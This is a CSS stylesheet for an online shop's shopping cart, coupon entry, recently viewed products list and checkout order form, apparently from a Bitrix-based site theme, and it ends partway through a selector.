.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -6px 0 0 -7px;
  width: 14px;
  height: 12px;
  background: url(images/svg/ai.svg) -33px -49px no-repeat;
  cursor: pointer;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:active {
  box-shadow: none;
}
.bx_ordercart .bx_ordercart_coupon:not(:first-of-type) {
  position: relative;
  margin-left: 100px;
  padding: 0 0 0 30px;
}
.bx_ordercart .bx_ordercart_coupon:not(:first-of-type):before {
  content: "";
  position: absolute;
  top: 6px;
  left: 8px;
  width: 11px;
  height: 11px;
  background: url(images/svg/icons_wish.svg) -102px -86px no-repeat;
}
.bx_ordercart .bx_ordercart_coupon:not(:first-of-type).good:before {
  background-position: -19px -3px;
}
.bx_ordercart .bx_ordercart_coupon .bx_ordercart_coupon_notes {
  float: right;
  margin: 0;
  padding: 0;
  border: none;
  box-shadow: none;
  border-radius: 0;
  display: block;
  opacity: 1;
  position: relative;
  top: auto;
  left: auto;
  font-size: 14px;
  line-height: 20px;
  color: #333;
  background: none;
}
.bx_ordercart .bx_ordercart_coupon .bx_ordercart_coupon_notes:first-letter {
  text-transform: uppercase;
}
.bx_ordercart .bx_ordercart_coupon input {
  padding: 0;
  height: auto;
  width: auto;
  float: none;
  border: none;
  background: none;
  box-shadow: none;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  color: #333;
  border-radius: 0;
}
.bx_ordercart .bx_ordercart_coupon input.bad {
  box-shadow: none;
  border: none;
  background: none;
}
.bx_ordercart .bx_ordercart_coupon input.disabled {
  color: #333;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon span.bad,
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon span.disabled {
  float: right;
  width: 17px;
  height: 17px;
  margin: 3px 0 0 3px;
  border-radius: 100%;
  background: url(images/svg/close_icons.svg) 3px -23px no-repeat;
}
.bx_ordercart .bx_ordercart_coupon span.bad:hover,
.bx_ordercart .bx_ordercart_coupon span.disabled:hover {
  background-position: -17px -23px;
}
.bx_ordercart .bx_ordercart_coupon input.good {
  height: auto;
  width: auto;
  float: left;
  border: none;
  background: none;
  box-shadow: none;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  color: #333;
  border-radius: 0;
}
.bx_ordercart .bx_ordercart_coupon span.good {
  float: right;
  width: 17px;
  height: 17px;
  margin: 3px 0 0 3px;
  border-radius: 100%;
  background: url(images/svg/close_icons.svg) 3px -23px no-repeat;
}
.bx_ordercart .bx_ordercart_coupon span.good:hover {
  background-position: -17px -23px;
}
.bx_ordercart #basket_items .custom div[id^="discount_value"] {
  font-size: 14px;
  font-weight: normal;
  line-height: 24px;
}
.bx_ordercart .bx_ordercart_coupon:after {
  content: "";
  display: table;
  clear: both;
}
.bx_ordercart .bx_ordercart_order_pay_center {
  margin: 0;
  padding: 40px 0 0;
  border: none;
  border-top: 1px solid #f3f3f3;
}
.bx_ordercart .bx_ordercart_order_pay_center .oneclickbuy {
  margin: 0 0 0 36px;
  line-height: 20px;
  font-weight: 600;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.bx_ordercart .bx_ordercart_order_sum {
  width: 304px;
  color: #333;
}
.bx_ordercart .bx_ordercart_order_sum tr {
  text-align: left;
}
.bx_ordercart .bx_ordercart_order_sum tr td {
  max-width: 145px;
  text-align: right;
  display: inline-block;
}
.bx_ordercart .bx_ordercart_order_sum tr td.fwb {
  padding-top: 10px;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
}
.bx_ordercart .bx_ordercart_order_sum tr td:first-child {
  width: 110px;
  margin: 0 36px 0 0;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
}
.bx_ordercart .bx_ordercart_order_sum tr #allSum_wVAT_FORMATED {
  white-space: nowrap;
  font-weight: 500;
  font-size: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.bx_ordercart .bx_ordercart_order_sum tr #allSum_FORMATED {
  white-space: nowrap;
  font-weight: 500;
  font-size: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.bx_ordercart .bx_ordercart_order_sum tr td.custom_t2 {
  font-size: 15px;
  line-height: 20px;
  color: #333;
  overflow: hidden;
  text-overflow: ellipsis;
}

.bx_item_list_you_looked_horizontal {
  margin: 0;
  border-radius: 0;
  border: none;
}
.container .bx_item_list_you_looked_horizontal .bx_item_list_title {
  position: relative;
  margin: 0px 0px 13px 0px;
  font-size: 20px;
  color: #1d2029;
  line-height: 30px;
  font-weight: 500;
  text-transform: none;
  background: none;
  text-align: left;
  padding: 27px 0px 0px;
}
.container .bx_item_list_you_looked_horizontal .bx_item_list_title:before {
  background: #eaebec;
  width: 100%;
  height: 1px;
  display: block;
  position: absolute;
  top: 5px;
  left: 0px;
  right: 0px;
  content: "";
}
.bx_item_list_you_looked_horizontal .bx_item_list_section .bx_catalog_item {
  border: 1px solid #eaebec;
  padding: 20px 26px 7px;
  text-align: center;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover {
  border: 1px solid #fff;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item_images_double,
.bx_item_list_you_looked_horizontal .bx_catalog_item_images {
  background-size: initial;
  padding-top: 100%;
}
.bx-no-touch
  .bx_item_list_you_looked_horizontal
  .bx_catalog_item.double:hover
  .bx_catalog_item_images_double,
.bx_item_list_you_looked_horizontal .bx_catalog_item_images_double {
  display: none;
}

.bx-no-touch
  .bx_item_list_you_looked_horizontal
  .bx_catalog_item.double:hover
  .bx_catalog_item_images {
  animation: none;
  opacity: 1;
}
.bx-no-touch
  .bx_item_list_you_looked_horizontal
  .bx_catalog_item
  .bx_catalog_item_container {
}
.bx-no-touch
  .bx_item_list_you_looked_horizontal
  .bx_catalog_item:hover
  .bx_catalog_item_container {
  animation: none;
  border: none;
  box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  padding: 20px 26px 7px;
}

.bx_item_list_you_looked_horizontal .bx_stick_disc.bottom {
  display: none !important;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_stick {
  left: -27px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_stick.top {
  top: 0px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_title {
  height: auto;
  margin: 0px 0px 12px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_title a {
  font-size: 14px;
  font-weight: 500;
  overflow: visible;
  white-space: normal;
}
.bx_item_list_you_looked_horizontal
  .bx_catalog_item
  .bx_catalog_item_title
  a:hover {
  color: #1d2029;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_stick {
  text-shadow: none;
  font-weight: 400;
  height: 24px;
  margin: 0px 0px 2px;
  background-image: none;
  background-color: #e52929;
  display: inline-block;
  color: #fff;
  width: auto;
  font-size: 12px;
  line-height: 12px;
  padding: 6px 10px 0px;
  position: absolute;
  box-sizing: border-box;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price {
  margin: 0px 0px 14px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price .bx_price {
  font-size: 18px;
  font-weight: 600;
  line-height: 15px;
  padding: 0px;
}

.bx_item_list_you_looked_horizontal
  .bx_catalog_item_controls
  .bx_catalog_item_controls_blocktwo
  a,
.bx_item_list_you_looked_horizontal
  .bx_catalog_item_controls
  .bx_catalog_item_controls_blockone
  a {
  text-shadow: none;
  padding: 7px 11px 7px 11px;
  font-weight: 400;
  cursor: pointer;
  font-size: 13px;
  line-height: 16px;
  border-radius: 2px;
  text-align: center;
  margin: 0px;
  width: auto;
  height: auto;
}
.bx_item_list_you_looked_horizontal
  .bx_catalog_item_controls
  .bx_catalog_item_controls_blocktwo
  a,
.bx_item_list_you_looked_horizontal
  .bx_catalog_item_controls
  .bx_catalog_item_controls_blockone
  a {
  margin: 0px 0px 12px;
  border: 0px;
}

.bx_item_list_you_looked_horizontal
  .bx_catalog_item
  .bx_catalog_item_container
  .bx_catalog_item_articul {
  display: none !important;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li {
  position: relative;
  z-index: 100;
  cursor: pointer;
  outline: none;
  font-size: 11px;
  padding: 0px 9px 0px 0px;
  display: inline-block;
  padding-top: 0px !important;
  width: auto !important;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li:before {
  display: none;
}
.bx_item_list_you_looked_horizontal
  .bx_catalog_item
  .bx_item_detail_scu
  .bx_scu
  ul
  li
  .cnt {
  border: none !important;
  position: initial;
  padding: 0px;
  overflow: visible;
}
.bx_item_list_you_looked_horizontal
  .bx_catalog_item
  .bx_item_detail_scu
  .bx_scu
  ul
  li
  .cnt_item {
  position: static !important;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu {
  overflow: visible;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_item_detail_scu {
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size {
  margin: 0px;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size > ul {
  margin: 0px !important;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li {
  display: inline-block;
  font-size: 10px;
  border: 1px solid #888;
  padding: 0 10px;
  text-align: center;
  cursor: pointer;
  border-radius: 2px;
  float: none;
  height: auto;
  width: auto !important;
  margin: 0px 5px 5px 0px;
}
.bx_item_list_you_looked_horizontal
  .bx_catalog_item
  .bx_item_detail_size
  ul
  li
  span {
  color: #373737;
  display: block;
  line-height: 15px;
  margin: 0px;
  text-align: center;
  padding: 7px 0px 7px;
  font-size: 13px;
  position: initial;
  border: none !important;
  background: none;
}
.bx_item_list_you_looked_horizontal
  .bx_catalog_item
  .bx_item_detail_size
  ul
  li.bx_active
  span {
  color: #fff;
}
.bx_item_list_you_looked_horizontal ul li:before {
  display: none;
}
.bx-no-touch
  .bx_item_list_you_looked_horizontal
  .bx_catalog_item:hover
  .bx_catalog_item_scu {
  margin: 0px 0px 20px;
}
div.bx_item_list_you_looked_horizontal:not(.subsribe-page) .bx_item_list_slide {
  height: auto !important;
  margin: 0px -1%;
}

.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout {
  opacity: 0;
  -webkit-appearance: none;
  padding: 8px 21px 9px 20px;
  background: none;
  font-size: 13px;
  line-height: 20px;
  border: 1px solid #ddd;
  text-shadow: none;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.bx_ordercart
  .bx_ordercart_order_pay
  .bx_ordercart_order_pay_center
  .checkout:hover {
  color: #fff;
}
.bx_ordercart
  .bx_ordercart_order_pay
  .bx_ordercart_order_pay_center
  .checkout:active {
  box-shadow: none;
  background: none;
}
.bx_ordercart
  .bx_ordercart_order_pay
  .bx_ordercart_order_pay_center
  .catalog_back {
  margin: 0;
  float: left;
  line-height: 19px;
  font-weight: 600;
}
.bx_ordercart .bx_sort_container {
  margin: 0 0 20px;
  min-height: 0;
  font-size: 15px;
  font-weight: 500;
  line-height: 22px;
}
.bx_ordercart .bx_sort_container:after {
  content: "";
  display: table;
  clear: both;
}
.bx_ordercart .bx_sort_container > span {
  display: none;
}
.bx_ordercart .bx_sort_container a {
  float: left;
  display: block;
  position: relative;
  padding: 7px 0px 6px 0px;
  background: #fff;
  color: #777777;
  border-radius: 0;
  line-height: 20px;
  text-align: center;
  border: none;
  font-size: 16px;
  font-weight: 500;
  margin: 0px 20px 0px 0px;
}
.bx_ordercart .bx_sort_container a:first-of-type {
  margin-left: 0;
}
.bx_ordercart .bx_sort_container a:not(.current):active {
  color: #777777;
  text-shadow: none;
  box-shadow: none;
}
.bx_ordercart .bx_sort_container a:hover {
  color: #333;
  background: #fff;
}
.bx_ordercart .bx_sort_container a.current,
.bx_ordercart .bx_sort_container a.current:hover {
  text-shadow: none;
  color: #1d2029;
  box-shadow: none;
  border-radius: 0;
  cursor: default;
  background: #fff;
}
.bx_ordercart .bx_sort_container a.current:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 2px;
}
.bx_ordercart .bx_sort_container .flat {
  display: inline !important;
}
.bigdata_recommended_products_container {
  display: block;
  margin: 39px 0 0;
}

.bx_ordercart_order_pay_center .icon_error_wrapper {
  float: right;
}
.bx_ordercart_order_pay_center:after {
  content: "";
  display: table;
  clear: both;
}
.fademask_ext {
  position: fixed;
  top: 0px;
  left: 0px;
  background: #374246;
  width: 100%;
  height: 100%;
  min-height: 100%;
  opacity: 0.8;
  z-index: 1050;
}

/*BASKET2*/
#basket-root * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#basket-root .row {
  margin-top: 0px;
  font-size: 13px;
}
body #basket-root .basket-item-label-text span,
body #basket-root .basket-item-label-ring {
  background: #e32330;
}
#basket-root #basket-warning {
  background: #fff;
  color: #333333;
  padding-right: 35px;
  font-size: 14px;
}
#basket-root #basket-warning .close {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
#basket-root .form-control:focus {
  box-shadow: none;
  border-color: #eaebec;
}
#basket-root .basket-items-list-wrapper {
  border-color: #f2f2f2;
  padding-top: 0px !important;
}
#basket-root .basket-items-list-wrapper .basket-items-list-header {
  background: #f9f9f9;
  border-bottom-color: #f2f2f2;
  position: static;
  padding-left: 15px;
  padding-right: 15px;
}
#basket-root
  .basket-items-list-wrapper
  .basket-items-list-header.basket-items-list-header-fixed {
  border: 1px solid #f2f2f2;
  border-top-width: 0px;
  width: 100% !important;
}
#basket-root .basket-checkout-container.basket-checkout-container-fixed {
  width: 100% !important;
}
#basket-root .basket-items-list-wrapper .basket-checkout-container {
  border-color: #f2f2f2;
}
#basket-root
  .basket-items-list-wrapper
  .basket-items-search-field
  .form-control,
#basket-root
  .basket-items-list-wrapper
  .basket-items-search-field
  .form-control:focus {
  background: #fff;
  border-color: #f2f2f2;
  box-shadow: none;
}
#basket-root .basket-items-list-wrapper .basket-clear {
  width: 37px;
  height: 37px;
  line-height: 37px;
}
#basket-root .basket-items-list-wrapper .basket-clear:after,
#basket-root .basket-items-list-wrapper .basket-clear:before {
  background: #aaa;
}
#basket-root .basket-items-list-wrapper .basket-clear:hover:after,
#basket-root .basket-items-list-wrapper .basket-clear:hover:before {
  background: #333;
}
#basket-root
  .basket-items-list-item-container
  .basket-items-list-item-notification {
  padding-top: 20px;
  padding-bottom: 20px;
}
#basket-root
  .basket-items-list-item-notification
  .basket-items-list-item-removed-container {
  background: #fff;
}
#basket-root .basket-items-list-item-container > td {
  padding-bottom: 33px;
}
#basket-root .basket-checkout-container {
  border-color: #f2f2f2;
  position: static;
  padding-left: 32px;
  padding-right: 32px;
  padding-top: 19px;
}
#basket-root .basket-checkout-container .basket-coupon-block-field-description {
  color: #333333;
  font-size: 13px;
  padding-bottom: 10px;
}
#basket-root .basket-coupon-block-field .form .form-control {
  background: #fff;
}
#basket-root .basket-coupon-block-coupon-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 35px;
  height: 37px;
  border-radius: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  border-radius: 0 2px 2px 0;
  border: none;
  transform: none;
  margin-top: 0px;
  background: #ddd;
}
#basket-root .basket-coupon-block-coupon-btn:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -6px 0 0 -7px;
  width: 14px;
  height: 12px;
  background: url("images/svg/ai.svg") -33px -49px no-repeat;
  cursor: pointer;
}
#basket-root .basket-coupon-alert .basket-coupon-text {
  padding-left: 22px;
}
#basket-root .basket-coupon-alert .basket-coupon-text:before {
  content: "";
  position: absolute;
  top: 2px;
  left: 4px;
  width: 11px;
  height: 11px;
  background: url("images/svg/icons_wish.svg") -102px -86px no-repeat;
}
#basket-root .basket-coupon-alert.text-success .basket-coupon-text:before {
  background-position: -19px -3px;
}
.basket-coupon-alert .close-link {
  position: relative;
  font-size: 0px;
  width: 10px;
  height: 20px;
  border: none;
  top: -2px;
}
.basket-coupon-alert .close-link:after,
.basket-coupon-alert .close-link:before {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #6d6d6d;
  width: 1px;
  height: 9px;
  content: "";
  transition: 300ms background-color ease;
}
.basket-coupon-alert .close-link:hover:after,
.basket-coupon-alert .close-link:hover:before {
  background: #222;
}
.basket-coupon-alert .close-link:before {
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.basket-coupon-alert .close-link:after {
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
#basket-root .basket-items-list-header-filter-item {
  font-size: 14px;
  font-weight: bold;
  margin-left: 20px;
  border: none;
  position: relative;
}
#basket-root .basket-items-list-header-filter-item.active:before {
  content: "";
  position: absolute;
  bottom: -6px;
  left: 0px;
  right: 0px;
  height: 2px;
  background: #ddd;
}
#basket-root .basket-items-list-header-filter-item:not(.active):hover {
  color: #222;
}
#basket-root .basket-items-list {
  padding-left: 0px;
  padding-right: 0px;
}
#basket-root .basket-items-list .basket-items-list-overlay {
  left: 41px;
  right: 41px;
}
#basket-root
  .basket-items-list
  .basket-items-list-item-container
  > td:first-child {
  padding-left: 41px;
}
#basket-root
  .basket-items-list
  .basket-items-list-item-container
  > td:last-child {
  padding-right: 2px;
}
#basket-root .basket-items-list-item-descriptions {
  padding-top: 29px;
}
#basket-root .basket-items-list .basket-item-block-image {
  padding-bottom: 0px;
}
#basket-root .basket-items-list .basket-item-block-info {
  padding-left: 26px;
  padding-right: 55px;
}
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning {
  text-align: left;
  background: #fff;
  border: none;
  color: #333;
  padding: 0px 0px 0px 40px;
  font-size: 13px;
  position: relative;
}
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning:before,
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning
  a[data-entity="basket-item-remove-delayed"]:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  position: absolute;
  top: -4px;
  left: 0px;
  border-radius: 100%;
}
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning:before {
  background: #fff url("images/not-available.png") 0px 0px;
}
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning
  a[data-entity="basket-item-remove-delayed"]:before {
  background: #ddd url("images/svg/icons_wish.svg") 5px -44px;
}
#basket-root .basket-item-info-name,
#basket-root .basket-item-info-name-link {
  font-weight: bold;
  font-size: 15px;
}
#basket-root .basket-item-property-name,
#basket-root .basket-item-property-custom-name {
  color: #888;
  font-size: 13px;
  padding-top: 6px;
}
#basket-root .basket-item-property-value,
#basket-root .basket-item-property-custom-value {
  color: #333333;
  font-size: 13px;
  font-weight: normal;
  padding-top: 6px;
}

#basket-root .basket-item-block-amount.disabled .basket-item-amount-btn-plus,
#basket-root .basket-item-block-amount.disabled .basket-item-amount-btn-minus {
  display: none;
}

#basket-root .basket-item-block-price {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: left;
  padding-top: 29px;
  padding-left: 15px;
  padding-right: 15px;
}
#basket-root .basket-item-block-price .basket-item-price-current,
#basket-root
  .basket-checkout-block-total-price-inner
  .basket-coupon-block-total-price-current {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 1;
  order: 1;
}

#basket-root .basket-item-block-price .basket-item-price-current > span {
  font-size: 16px;
  font-weight: bold;
  color: #333;
}
#basket-root .basket-item-block-price .basket-item-price-old,
#basket-root
  .basket-checkout-block-total-price-inner
  .basket-coupon-block-total-price-old {
  position: static;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 2;
  order: 2;
  text-align: left;
}
#basket-root .basket-item-block-price .basket-item-price-old > span,
#basket-root
  .basket-checkout-block-total-price-inner
  .basket-coupon-block-total-price-old {
  font-size: 13px;
  color: #777;
  text-decoration: line-through;
}
#basket-root .basket-item-block-price .basket-item-price-old-text:after,
#basket-root
  .basket-checkout-block-total-price-inner
  .basket-coupon-block-total-price-old:after {
  display: none;
}
#basket-root .basket-item-block-price .basket-item-price-title,
#basket-root .basket-item-block-price .basket-item-price-difference,
#basket-root
  .basket-checkout-block-total-price-inner
  .basket-coupon-block-total-price-difference {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 3;
  order: 3;
}
#basket-root .basket-item-block-price .basket-item-price-title {
  text-align: left;
  padding-top: 7px;
}

#basket-root .basket-checkout-block-total-price-inner {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: left;
}

#basket-root .basket-items-list-item-amount {
  padding-top: 25px;
}
#basket-root .basket-item-block-amount {
  padding: 0 24px;
  margin: 0px 24px;
  border: 1px solid #e5e5e5 !important;
}
#basket-root .basket-items-list-item-amount .basket-item-amount-filed {
  border: none;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  background: #f7f7f7;
  width: 34px !important;
  font-weight: 700;
  width: 100%;
  padding: 7px 0 7px;
  font-size: 13px;
  line-height: 13px;
  height: 28px;
  color: #333;
  text-align: center;
  border-radius: 0px;
}
#basket-root .basket-item-amount-btn-plus,
#basket-root .basket-item-amount-btn-minus {
  position: absolute;
  left: 1px;
  top: 0px;
  width: 24px;
  height: 28px;
  cursor: pointer;
  background: 0 0;
  border-radius: 0px;
  border: none;
  background: #fff;
}
#basket-root .basket-item-amount-btn-plus {
  right: 0px;
  left: auto;
  margin: 0;
}
#basket-root .basket-item-amount-btn-minus {
  left: 0px;
}
#basket-root .basket-item-amount-btn-plus:before,
#basket-root .basket-item-amount-btn-plus:after,
.basket-item-amount-btn-minus:after {
  background-color: #6c6c6d;
}
#basket-root .basket-item-amount-btn-plus:before {
  height: 8px;
  margin-top: -4px;
}
.basket-item-amount-btn-minus:after,
#basket-root .basket-item-amount-btn-plus:after {
  width: 8px;
  margin-left: -4px;
}
#basket-root .basket-item-amount-btn-plus:hover:before,
#basket-root .basket-item-amount-btn-plus:hover:after,
.basket-item-amount-btn-minus:hover:after {
  background-color: #222;
}
#basket-root .basket-item-amount-field-description {
  font-style: normal;
}
#basket-root .basket-item-price-difference,
#basket-root
  .basket-checkout-block-total-price-inner
  .basket-coupon-block-total-price-difference {
  text-align: left;
  background: #fff;
  font-size: 12px;
  color: #888888;
  padding: 8px 0px 10px;
}
#basket-root .basket-item-price-difference > span,
#basket-root
  .basket-checkout-block-total-price-inner
  .basket-coupon-block-total-price-difference
  > span {
  color: #333333;
  display: inline-block;
  background: #ffd02e;
  padding: 3px 8px 2px;
  line-height: 16px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 2px 0 0px 0px;
}
#basket-root .basket-item-property-value ul li:before,
#basket-root .basket-item-property-custom-value ul li:before {
  display: none;
}
#basket-root .basket-item-actions-remove:after,
#basket-root .basket-item-actions-remove:before,
#basket-root .basket-items-list-item-clear-btn:after,
#basket-root .basket-items-list-item-clear-btn:before {
  background: #6d6d6d;
  width: 1px;
  height: 9px;
}
#basket-root .basket-item-actions-remove:hover:after,
#basket-root .basket-item-actions-remove:hover:before,
#basket-root .basket-items-list-item-clear-btn:hover:after,
#basket-root .basket-items-list-item-clear-btn:hover:before {
  background: #222;
}
#basket-root .basket-items-list-item-container .basket-item-block-actions {
  opacity: 1;
}
#basket-root
  .basket-items-list-item-container-expend
  .basket-items-list-item-removed-container
  .basket-items-list-item-removed-block {
  padding-right: 0px;
}
#basket-root .basket-item-label-text {
  display: none;
}
#basket-root .basket-items-list-item-remove {
  padding-top: 10px !important;
}
#basket-root .basket-item-property-scu-image .basket-item-scu-item,
#basket-root
  .basket-item-property-scu-image
  .basket-item-scu-item.not-available:hover {
  border: 2px solid #fff;
}
#basket-root .basket-item-scu-item,
#basket-root .basket-item-scu-item.not-available:hover {
  border-radius: 2px;
}
#basket-root .basket-item-property-scu-text .basket-item-scu-item-inner {
  font-weight: normal;
  min-height: 30px;
  line-height: 22px;
}
#basket-root
  .basket-items-list-wrapper-compact
  .basket-item-property-scu-text
  .basket-item-scu-item-inner {
  line-height: 26px;
}

#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected {
  color: #fff;
}
#basket-root .basket-checkout-block-total-title {
  font-weight: bold;
  font-size: 16px;
}
#basket-root .basket-coupon-block-total-price-current {
  font-weight: bold;
  font-size: 32px;
  margin-bottom: 0px;
}

#basket-root .basket-btn-checkout {
  -webkit-appearance: none;
  padding: 8px 21px 9px 20px;
  background: none;
  font-size: 13px;
  line-height: 20px;
  border: 1px solid #ddd;
  text-shadow: none;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
#basket-root .basket-btn-checkout:hover {
  color: #fff;
}
#basket-root .fast_order {
  line-height: 20px;
  font-weight: 600;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  display: block;
}

#basket-root .basket-checkout-container {
  opacity: 0;
}
#basket-root .basket-checkout-container.visible {
  opacity: 1;
}
#basket-root .basket-checkout-container .basket-coupon-section.smallest {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
#basket-root .basket-checkout-container .fastorder {
  padding-top: 13px;
  padding-left: 15px;
  text-align: right;
}
#basket-root .basket-checkout-section .btn-default:active,
#basket-root .basket-checkout-section .btn-default:focus {
  color: #fff !important;
}
#basket-root
  .basket-checkout-section
  .btn-default.basket-btn-checkout:not(:hover),
#basket-root
  .basket-checkout-section
  .btn-default.basket-btn-checkout:not(:active),
#basket-root
  .basket-checkout-section
  .btn-default.basket-btn-checkout:not(:focus) {
  background: #fff;
}

#basket-root .top_control {
  display: inline-block;
  vertical-align: middle;
  margin-left: 20px;
}
#basket-root .top_control .delete_all {
  display: block;
  margin: 0;
  padding-top: 7px;
  padding-bottom: 8px;
}
#basket-root .top_control .delete_all:not(:hover) {
  background: none;
  border-color: #a6a6a6;
}

#basket-root .row + .row > div[data-entity="basket-total-block"] {
  margin-top: -16px;
}
#basket-root div[data-entity="basket-total-block"] {
  height: auto !important;
}
#pagetitle + .basket_sort {
  position: absolute;
  top: 36px;
  right: -15px;
}

#basket-root .basket-item-info-name,
#basket-root .basket-item-info-name-link,
#basket-root .basket-items-list-header-filter-item,
#basket-root .basket-item-property-value,
#basket-root .basket-item-property-custom-value,
#basket-root .basket-item-property-name,
#basket-root .basket-item-property-custom-name,
#basket-root .basket-item-price-current-text,
#basket-root .basket-item-price-title,
#basket-root .basket-item-amount-field-description,
#basket-root .basket-coupon-block-field-description,
#basket-root .basket-coupon-alert,
#basket-root .basket-coupon-alert .close-link,
#basket-root .basket-checkout-block-total-title,
#basket-root .basket-checkout-block-total-description,
#basket-root .basket-coupon-block-total-price-current,
#basket-root .basket-coupon-block-total-price-difference,
#basket-root .basket-coupon-block-total-price-old,
#basket-root .basket-item-price-old-text,
#basket-root .basket-item-price-difference,
#basket-root .basket-item-property-scu-text .basket-item-scu-item-inner {
  font-family: "Ubuntu", Arial, sans-serif;
}

#bx-soa-image-popup {
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  padding: 0px;
}
#bx-soa-image-popup .popup-window-content {
  padding: 0px;
}
#bx-soa-image-popup .popup-window-content img {
  max-width: 100%;
}
#bx-soa-image-popup .popup-window-close-icon {
  width: 30px;
  height: 30px;
  top: -15px !important;
  right: -15px !important;
  background: #000;
  opacity: 1 !important;
  border-radius: 100%;
}
#bx-soa-image-popup .popup-window-close-icon:after {
  background: url(images/svg/close_icons.svg) -35px -1px no-repeat;
  width: 14px;
  height: 14px;
  opacity: 1;
  margin-left: -7px;
  margin-top: -7px;
  transform: none;
}

/*order styles*/
.middle > .container {
  width: 100% !important;
  padding: 0px !important;
  position: relative;
}
#content #bx-soa-order-form * {
  box-sizing: border-box;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}
#content #bx-soa-order-form #pickUpMap,
#content #bx-soa-order-form #pickUpMap *,
#content #bx-soa-order-form #propsMap,
#content #bx-soa-order-form #propsMap * {
  box-sizing: content-box;
}
#content #bx-soa-order-form .soa-property-container input[type="button"] {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
#bx-soa-order-form {
  font-size: 12px;
}
#bx-soa-order .form-control:focus {
  outline: none;
  box-shadow: none;
  border-color: #e5e5e5;
}

#content #bx-soa-order-form .row {
  margin-top: 0px;
}

#content #bx-soa-order-form .row.bx-soa-more {
  margin-top: 30px;
}

#bx-soa-order .form {
  text-align: center;
}
#bx-soa-order .form .licence_block {
  display: inline-block !important;
  padding-bottom: 5px;
  margin-top: -10px;
}
#bx-soa-order .form .licence_block label,
#bx-soa-order .form .offer_block label {
  font-size: 14px;
  color: #333;
}
#bx-soa-order .form .licence_block label.error,
#bx-soa-order .form .offer_block label.error {
  font-size: 12px;
}

.bx-soa-section.bx-step-completed .bx-soa-section-content,
